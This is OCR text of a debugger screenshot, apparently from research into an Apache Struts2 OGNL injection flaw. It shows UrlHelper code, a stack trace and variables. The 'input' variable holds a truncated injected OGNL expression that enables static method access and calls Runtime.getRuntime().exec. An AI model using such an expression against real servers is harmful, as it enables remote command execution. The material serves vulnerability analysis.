 private static String translateVariable(String input) {   input: "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().ex
ValueStack valueStack = ServletActionContext.getContext().getValueStack();   valueStack: OgnlValueStack@3203
String output = TextParseUtil.translateVariables(input, valueStack);   input: "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtim
return output;
}
private static String getEncodingFromConfiguration() {
Container cont = ActionContext.getContext().getContainer();
String customEncoding = (String)cont.getInstance(String.class, s: "struts.i18n.encoding");
String encoding;
if (customEncoding ≠ null) {
encoding = customEncoding;
} else {
encoding = "UTF-8";
}
return encoding;
}
UrlHelper › translateVariable()
Debugger Server Tomcat Localhost Log × Tomcat Catalina Log ×
Frames Threads Variables
"http-8090-2"@3,146 in group "main": RUNNING
translateVariable:288, UrlHelper (org.apache.struts2.views.util)
translateAndEncode:263, UrlHelper (org.apache.struts2.views.util)
buildParameterSubstring:250, UrlHelper (org.apache.struts2.views.util)
buildParametersString:229, UrlHelper (org.apache.struts2.views.util)
buildParametersString:194, UrlHelper (org.apache.struts2.views.util)
buildUrl:172, UrlHelper (org.apache.struts2.views.util)
determineActionURL:410, Component (org.apache.struts2.components)
s static members of UrlHelper
p input = "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRunt... View
valueStack = {OgnlValueStack@3203}
]